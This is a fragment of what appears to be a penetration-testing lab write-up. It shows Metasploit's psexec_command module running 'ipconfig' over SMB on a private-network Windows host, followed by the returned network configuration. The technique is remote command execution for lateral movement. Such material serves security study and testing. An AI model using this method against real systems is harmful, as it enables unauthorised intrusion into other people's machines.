 command => ipconfig
msf5 auxiliary(admin/smb/psexec_command) > run
[+] 192.168.93.10:445     - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.93.10:445     - checking if the file is unlocked
[*] 192.168.93.10:445     - Getting the command output...
[*] 192.168.93.10:445     - Executing cleanup...
[+] 192.168.93.10:445     - Cleanup was successful
[+] 192.168.93.10:445     - Command completed successfully!
[*] 192.168.93.10:445     - Output for "ipconfig":
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
   IPv4 Address. . . . . . . . . . . : 192.168.93.10
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
Tunnel adapter isatap.{22AC77BB-4205-4120-89CB-C8F5240403E0}:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :
[*] 192.168.93.10:445     - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed